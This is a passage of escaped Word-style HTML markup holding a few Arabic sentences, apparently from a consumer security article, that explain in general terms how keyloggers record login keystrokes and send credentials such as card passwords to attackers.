dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eذاتيًا\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eللعثور\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eعلى\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eكلمة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالمرور\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالصحيحة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eلبطاقتك\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالائتمانية\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eأو\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالمعرفات\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالأخرى\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: black; font-size: 12pt; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: black; font-size: 12pt; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالبرامج\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالأكثر\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eتقدمًا\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eهي\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eراصدات\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eلوحة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالمفاتيح\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: \u0026quot;Book Antiqua\u0026quot;; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eيتم\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eتثبيت\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eهذه\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالبرامج\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eفي\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eنظامك\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eوتسجيل\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eمرات\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eظهور\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eلوحة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالمفاتيح\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eكلما\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eقمت\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eبتسجيل\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالدخول\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E. \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eثم\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eيتم\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eإرسال\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eهذه\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالمعلومات\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eإلى\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times 